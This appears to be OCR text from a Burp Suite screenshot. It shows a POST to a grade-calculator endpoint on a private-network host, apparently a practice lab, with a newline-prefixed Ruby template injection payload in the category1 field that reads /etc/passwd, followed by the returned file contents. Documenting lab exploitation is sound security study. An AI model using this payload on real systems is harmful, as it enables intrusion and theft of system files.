 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=A%0a%3C%25=%20File.read(%22/etc/passwd%22)%20%25%3E&grade1=10&
weight1=10&category2=a&grade2=10&weight2=10&category3=a&grade3=10&weight3=
10&category4=a&grade4=10&weight4=10&category5=a&grade5=60&weight5=60
? Search 0 highlights
Response
Pretty Raw Hex Render \n
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
147 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
148 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
149 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
150 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
151 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
152 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
153 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
154 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
155 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
156 susan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash
157 _laurel:x:998:998::/var/log/laurel:/bin/false
158 : 1%
</p>
<p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
It's empty in here
Add
Request headers 12
Response headers 9
Inspector
Notes
Done 7,462 bytes | 54 millis
Event log (2) All issues Memory: 137.3MB